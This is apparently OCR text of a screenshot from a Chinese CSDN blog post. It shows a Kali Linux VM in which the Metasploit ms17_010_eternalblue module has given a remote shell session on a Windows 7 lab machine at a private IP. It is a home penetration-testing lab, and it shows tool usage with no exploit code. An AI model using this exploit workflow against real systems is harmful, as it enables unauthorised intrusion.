 kali-zzb1 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 kali-zzb1 Windows 7 x64 CentOS 7 Metasploitable2-Linux
root@zzb1: ~ 09:36 下午
root@zzb1: ~
文件 动作 编辑 查看 帮助
root@zzb1: ~ root@zzb1: ~
C:\Windows\system32>background
Background session 2? [y/N]  y
msf6 exploit(windows/smb/ms17_010_eternalblue) > session
[-] Unknown command: session.
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
KALI
BY OFFENSIVE SECURITY
Active sessions
===============
Id  Name  Type  Information
Connection
--  ----  ----  -----------
----------
2  shell x64/windows  Microsoft Windows [_ 6.1.7601] _ (c) 2009 Microsoft
Corporation_ C:\Windows\s...  192.168.91.132:4444 -> 192.168.91.133:49162 (192.16
8.91.133)
msf6 exploit(windows/smb/ms17_010_eternalblue) >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
CSDN @White boy&